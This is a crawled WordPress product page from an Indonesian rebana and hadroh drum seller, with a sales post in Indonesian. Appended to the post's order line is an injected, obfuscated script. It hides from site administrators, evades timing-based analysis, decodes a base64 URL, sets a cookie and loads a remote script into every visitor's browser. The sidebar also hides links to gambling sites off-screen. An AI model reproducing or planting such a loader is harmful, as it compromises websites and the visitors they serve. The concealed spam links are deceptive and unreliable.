

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sentrafurniturejepara.com/pesan-sekarang-juga-wa-08563581146-pesan-rebana-samroh-garansi-sumedang/
body_size: 6164
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>PESAN SEKARANG JUGA&#8230;!!! WA 08563581146 Pesan Rebana Samroh Garansi
 Sumedang &#8211; Sentra Rebana-Hadroh Jepara H.Muhsin | Pengrajin Hadroh-rebana Jepara</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sentra Rebana-Hadroh Jepara H.Muhsin | Pengrajin Hadroh-rebana Jepara &raquo; Feed" href="https://sentrafurniturejepara.com/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sentrafurniturejepara.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sentrafurniturejepara.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.12' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://sentrafurniturejepara.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.12' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css'  href='https://sentrafurniturejepara.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=2.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://sentrafurniturejepara.com/wp-content/themes/twentytwentyone/style.css?ver=1.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://sentrafurniturejepara.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.2' media='print' />
<script src='https://sentrafurniturejepara.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://sentrafurniturejepara.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://sentrafurniturejepara.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sentrafurniturejepara.com/wp-json/wp/v2/posts/1331" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sentrafurniturejepara.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sentrafurniturejepara.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.12" />
<link rel="canonical" href="https://sentrafurniturejepara.com/pesan-sekarang-juga-wa-08563581146-pesan-rebana-samroh-garansi-sumedang/" />
<link rel='shortlink' href='https://sentrafurniturejepara.com/?p=1331' />
<link rel="alternate" type="application/json+oembed" href="https://sentrafurniturejepara.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsentrafurniturejepara.com%2Fpesan-sekarang-juga-wa-08563581146-pesan-rebana-samroh-garansi-sumedang%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sentrafurniturejepara.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsentrafurniturejepara.com%2Fpesan-sekarang-juga-wa-08563581146-pesan-rebana-samroh-garansi-sumedang%2F&#038;format=xml" />
<meta name="google-site-verification" content="MH3UXhElTIDkPfhdrB7L1QXc-tCoxRk7Sbq5fQcFJ-A" /></head>

<body class="post-template-default single single-post postid-1331 single-format-standard wp-embed-responsive is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://sentrafurniturejepara.com/">Sentra Rebana-Hadroh Jepara H.Muhsin | Pengrajin Hadroh-rebana Jepara</a></p>
			
			<p class="site-description">
			Sentra Rebana Produk H.Muhsin Troso Jepara : Jual Rebana &#8211; Hadroh Ukir &#8211; Bass Habib Syech &#8211; Dumbuk/Darbuka Batu -Pinggang Jepara		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-1331" class="post-1331 post type-post status-publish format-standard hentry category-rebana-h-muhsin tag-hadroh-jepara-berkualitas tag-jual-alat-hadroh tag-pengrajin-hadroh-jepara-murah tag-pengrajin-rebana-jepara tag-rebana-berkualitas tag-sentra-rebana-jepara tag-toko-rebana-jepara-murah-surabaya entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">PESAN SEKARANG JUGA&#8230;!!! WA 08563581146 Pesan Rebana Samroh Garansi
 Sumedang</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<figure id="attachment_1033" aria-describedby="caption-attachment-1033" style="width: 467px" class="wp-caption aligncenter"><a href="http://sentrafurniturejepara.com/wp-content/uploads/2018/02/toserba.png"><img loading="lazy" class=" wp-image-1033" src="http://sentrafurniturejepara.com/wp-content/uploads/2018/02/toserba.png" alt="Pengrajin Rebana Jepara" width="467" height="361" srcset="https://sentrafurniturejepara.com/wp-content/uploads/2018/02/toserba.png 586w, https://sentrafurniturejepara.com/wp-content/uploads/2018/02/toserba-300x232.png 300w" sizes="(max-width: 467px) 100vw, 467px" /></a><figcaption id="caption-attachment-1033" class="wp-caption-text">Pengrajin Rebana Jepara</figcaption></figure>
<p> PESAN SEKARANG JUGA&#8230;!!! WA 08563581146 Pesan Rebana Samroh Garansi<br />
 Sumedang</p>
<p>Di Indonesia banyak sekali di peroleh alat musik tradisional sebagai bentuk alangkah akan kayanya kebiasaan di Negri ini, salah satu alat musik tradisional Indonesia adalah alat hadroh, sebab kota jepara di ketahui sebagai penghasil kerajinan dan ukiran kayu terbaik di Indonesia, oleh karena itu banyak masyarakat suka alat hadroh produksi jepara sebagai alat musik pengiring irama sholawat qosidah terhadap Nabi SAW.</p>
<p>“Toserba Pesantren Group” pengrajin dan pen jual rebana jepara, men jual rebana dan alat hadroh produksi Jepara dengan pelaksanaan dan kwalitas bahan terbaik. dengan bahan utama kayu mahoni dan kulit kambing betina opsi bagian punggung Sebagai kios rebana, Kami juga memasarkan alat rebana 1 set maupun per unit dengan berbagai-jenis ukuran,corak warna dan ukir.</p>
<p>Alat hadroh yang kami produksi mempunyai kwalitas yang sangat bagus. Terbuat dari kayu dan kulit kambing opsi sebagai bahan utamanya, serta di kerjakan oleh tangan pengrajin yang telah pakar dalam pembuatan alat hadroh, menciptakan alat hadroh ini amat di minati di pasar Indonesia malah luar negri.</p>
<p>Toserba Pesantren selaku Pengrajin alat musik rebana juga menjual beragam jenis alat hadroh jepara lainya seperti:</p>
<p>Rebana Al Banjari / Hadroh<br />
Rebana Samroh<br />
Marawis / Keprak<br />
Tam<br />
Dumbuk / Darbuka / Calti<br />
Bass mika / Bass Habib Syech<br />
Bass Habsy<br />
Bass Gendong / Bass Majelis Rasulullah<br />
Bass kulit<br />
Tamborine<br />
Dan<br />
ORDER SEKARANG JUGA&#8230;HUBUNGI Bpk.M.Rofiuddin WA 08563581146 / 081222322246<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2018-01-02T14:18:33+07:00">January 2, 2018</time></span><span class="byline">By <a href="https://sentrafurniturejepara.com/author/adminjepara/" rel="author">Mohammad</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://sentrafurniturejepara.com/category/rebana-h-muhsin/" rel="category tag">Rebana H.Muhsin</a> </span><span class="tags-links">Tagged <a href="https://sentrafurniturejepara.com/tag/hadroh-jepara-berkualitas/" rel="tag">hadroh jepara berkualitas</a>, <a href="https://sentrafurniturejepara.com/tag/jual-alat-hadroh/" rel="tag">jual alat hadroh</a>, <a href="https://sentrafurniturejepara.com/tag/pengrajin-hadroh-jepara-murah/" rel="tag">Pengrajin hadroh jepara murah</a>, <a href="https://sentrafurniturejepara.com/tag/pengrajin-rebana-jepara/" rel="tag">pengrajin rebana jepara</a>, <a href="https://sentrafurniturejepara.com/tag/rebana-berkualitas/" rel="tag">rebana berkualitas</a>, <a href="https://sentrafurniturejepara.com/tag/sentra-rebana-jepara/" rel="tag">sentra rebana jepara</a>, <a href="https://sentrafurniturejepara.com/tag/toko-rebana-jepara-murah-surabaya/" rel="tag">toko rebana jepara murah surabaya</a></span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1331 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sentrafurniturejepara.com/diskon-wa-08563581146-distributor-rebana-marawis-berkualitas-ngawi/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">DISKON..!!! WA 08563581146 Distributor Rebana Marawis Berkualitas
 Ngawi</p></a></div><div class="nav-next"><a href="https://sentrafurniturejepara.com/jual-darbuka-aha-percussion/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Jual  Darbuka Aha Percussion</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">SLOT GACOE MAXWIN</h2><div class="textwidget custom-html-widget"><div class="rg" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;">
<a href="https://heylink.me/officialpion138/">pion138</a><br />
<a href="https://heylink.me/RTPPusat777/">PUSAT777</a><br />
<a href="https://poin606vip2.shop/">poin606</a><br />
<a href="https://heylink.me/PION368VIP/">pion368</a><br />
<a href="https://pusat777official.hair/">pusat777</a><br />
<a href="https://computerrepairdubai.com/">Pusat777 Login</a><br />
<a href="https://mez.ink/pusat777">Pusat777</a><br />
	<a href="https://hipelrlaser.com/">138klub</a>
<a href="https://138klub.net/">138klub</a>
<a href="https://138klub-ku.com/">138klub</a>
<a href="https://mariowin.it.com/">Mariowin</a>
<a href="https://heylink.me/138klub/">138klub</a>
<a href="https://ebiswa.com/">jitu99</a>
<a href="https://jitu99.it.com/">jitu99</a>
<a href="https://link.space/@dewatogel88_">dewatogel</a>
<a href="https://mez.ink/mariow">Mariowin</a>
<a href="https://mez.ink/138klub.slot">138klub</a>
<a href="https://mez.ink/138klub.site">138klub</a>
<a href="https://bio.site/7meter_">7meter</a>
<a href="https://mez.ink/_dewatogel">dewatogel</a>
<a href="https://hungwe.co.zw/js/tkw/">pbb4d</a>
<a href="https://pbb4d.pages.dev/">pbb4d</a>
</div></div></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://sentrafurniturejepara.com/">Sentra Rebana-Hadroh Jepara H.Muhsin | Pengrajin Hadroh-rebana Jepara</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->


<div class="ht-ctc-chat style-2 desktop" style="position: fixed; bottom: 10px; right: 10px; cursor: pointer; z-index: 99999999;">
    <!-- <a href="" target="_blank" rel="noopener"> -->
        <img class="img-icon" title="WhatsApp us" style="height: 50px;" src="https://sentrafurniturejepara.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-icon-square.svg" alt="WhatsApp chat">
    <!-- </a> -->
</div><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script id='ht_ctc_app_js-js-extra'>
var ht_ctc_var = {"is_mobile":"no","post_title":"PESAN SEKARANG JUGA\u2026!!! WA 08563581146 Pesan Rebana Samroh Garansi\r\n Sumedang","is_ga_enable":"no","is_fb_an_enable":"no"};
var ht_ctc_var_chat = {"number":"6282223332919","pre_filled":"Assalaamualaikum. Mohon Info terkait Harga alat rebana jepara","show_or_hide":"hide","webandapi":""};
</script>
<script src='https://sentrafurniturejepara.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=2.2' id='ht_ctc_app_js-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://sentrafurniturejepara.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.2"></scr' + 'ipt>' );
</script>
<script src='https://sentrafurniturejepara.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.2' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://sentrafurniturejepara.com/wp-includes/js/wp-embed.min.js?ver=5.7.12' id='wp-embed-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	
</body>
</html>
